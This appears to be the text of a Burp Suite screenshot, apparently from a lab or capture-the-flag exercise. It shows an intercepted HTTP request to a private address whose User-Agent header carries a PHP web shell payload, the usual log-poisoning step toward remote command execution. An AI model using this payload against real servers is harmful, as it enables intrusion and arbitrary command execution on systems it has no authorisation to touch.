 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://10.10.90.100:80
Forward Drop Intercept is on Action Open Browser
Raw Headers Hex
1 GET / HTTP/1.1
2 Host: 10.10.90.100
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11